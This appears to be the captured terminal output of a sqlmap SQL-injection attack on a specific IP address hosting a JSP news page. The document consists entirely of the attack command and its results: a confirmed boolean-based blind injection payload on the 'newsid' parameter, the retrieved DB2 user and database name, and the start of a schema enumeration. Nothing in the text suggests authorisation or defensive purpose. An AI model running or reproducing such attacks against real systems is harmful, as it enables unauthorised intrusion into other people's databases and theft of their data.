 [root@Hacker~]# Sqlmap -u "http://222.187.198.252/ebp/jsp/base/newsPress/showNew
s.jsp?newsid=100322" --dbs --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:34:36
[12:34:36] [INFO] resuming back-end DBMS 'ibm db2'
[12:34:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=100322 AND 5475=5475
---
[12:34:41] [INFO] the back-end DBMS is IBM DB2
web application technology: Apache 2.0.47, JSP
back-end DBMS: IBM DB2
[12:34:41] [INFO] fetching current user
[12:34:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:34:41] [INFO] retrieved: ecajotua
current user:    'ecajotua'
[12:44:38] [INFO] fetching current database
[12:44:38] [INFO] resumed: ecajotua
current database:    'ecajotua'
[12:44:38] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[12:44:38] [INFO] fetching database (schema) names
[12:44:38] [INFO] fetching number of databases
[12:44:38] [INFO] retrieved: 11
[12:45:25] [INFO] retrieved: ecajotua
[12:55:21] [INFO] retrieved: fcq
[13:02:33] [INFO] retrieved: ovmmje
[13:11:25] [INFO] retrieved: psbgvo
[13:20:18] [INFO] retrieved: trmk
[13:28:03] [INFO] retrieved: t